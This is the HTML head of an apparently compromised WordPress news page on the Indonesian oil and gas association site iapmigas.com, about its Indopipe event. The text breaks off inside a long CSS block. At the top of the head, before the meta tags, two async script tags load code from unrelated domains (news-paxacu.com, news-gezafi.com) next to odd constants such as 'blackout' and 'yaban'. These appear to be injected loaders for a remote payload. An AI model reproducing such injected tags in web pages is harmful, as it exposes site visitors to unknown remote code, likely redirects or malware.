

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iapmigas.com/2018/09/26/gelar-indopipe-iapmigas-dorong-infrastruktur-gas-di-negara-kepulauan/
body_size: 19881
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<!-- head -->
<head>
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219252865&banadu=0" async></script>
<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219252865" async></script>
<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="IAPMIGAS | iapmigas"/>
<link rel="alternate" hreflang="en-US" href="https://iapmigas.com/2018/09/26/gelar-indopipe-iapmigas-dorong-infrastruktur-gas-di-negara-kepulauan/"/>

<link rel="shortcut icon" href="https://demo.iapmigas.com/storage/2018/01/Untitled-60.ico" />

<!-- wp_head() -->
<title>Gelar Indopipe, IAPMIGAS Dorong Infrastruktur Gas di Negara Kepulauan &#8211; IAPMIGAS</title>
<link rel="alternate" type="application/rss+xml" title="IAPMIGAS &raquo; Feed" href="https://iapmigas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IAPMIGAS &raquo; Comments Feed" href="https://iapmigas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IAPMIGAS &raquo; Gelar Indopipe, IAPMIGAS Dorong Infrastruktur Gas di Negara Kepulauan Comments Feed" href="https://iapmigas.com/2018/09/26/gelar-indopipe-iapmigas-dorong-infrastruktur-gas-di-negara-kepulauan/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.2.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.2.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-118236380-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-118236380-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iapmigas.com\/lib\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://iapmigas.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css'  href='https://iapmigas.com/core/modules/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://iapmigas.com/core/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://iapmigas.com/core/modules/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css'  href='https://iapmigas.com/core/assets/DOT/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://iapmigas.com/core/assets/DOT/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://iapmigas.com/core/assets/DOT/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://iapmigas.com/core/assets/DOT/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://iapmigas.com/core/assets/DOT/assets/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://iapmigas.com/core/assets/DOT/assets/ui/jquery.ui.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://iapmigas.com/core/assets/DOT/assets/jplayer/css/jplayer.blue.monday.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://iapmigas.com/core/assets/DOT/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='Source+Sans+Pro-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/iapmigas.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/google-analytics-dashboard-for-wp/assets/js/frontend.js' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/jquery.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://iapmigas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iapmigas.com/wp-json/wp/v2/posts/2922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iapmigas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iapmigas.com/lib/wlwmanifest.xml" /> 
<link rel='prev' title='Ini Tantangan Utama Pengembangan Bisnis Gas di Indonesia' href='https://iapmigas.com/2018/09/26/ini-tantangan-utama-pengembangan-bisnis-gas-di-indonesia/' />
<link rel='next' title='Pemerintah Minta Kontrak Jual Beli Gas Dievaluasi' href='https://iapmigas.com/2018/09/26/pemerintah-minta-kontrak-jual-beli-gas-dievaluasi/' />
<link rel="canonical" href="https://iapmigas.com/2018/09/26/gelar-indopipe-iapmigas-dorong-infrastruktur-gas-di-negara-kepulauan/" />
<link rel='shortlink' href='https://iapmigas.com/?p=2922' />
<link rel="alternate" type="application/json+oembed" href="https://iapmigas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapmigas.com%2F2018%2F09%2F26%2Fgelar-indopipe-iapmigas-dorong-infrastruktur-gas-di-negara-kepulauan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iapmigas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapmigas.com%2F2018%2F09%2F26%2Fgelar-indopipe-iapmigas-dorong-infrastruktur-gas-di-negara-kepulauan%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//iapmigas.com/?wordfence_lh=1&hid=4F4733F6F2C3CC5D753023B7B4C61EE6');
</script><!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://demo.iapmigas.com/storage/2018/01/bg4.png)}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1000px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1000px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1000px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > 